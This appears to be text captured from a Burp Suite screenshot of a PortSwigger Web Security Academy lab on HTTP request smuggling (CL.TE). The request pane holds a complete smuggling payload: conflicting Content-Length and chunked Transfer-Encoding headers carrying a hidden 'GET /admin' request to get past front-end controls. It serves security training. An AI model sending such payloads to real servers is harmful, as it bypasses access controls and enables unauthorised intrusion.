 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 39 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=dPHWGk97JFOLs7U8ipDugApynIb0EYDf; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8121
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE
vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">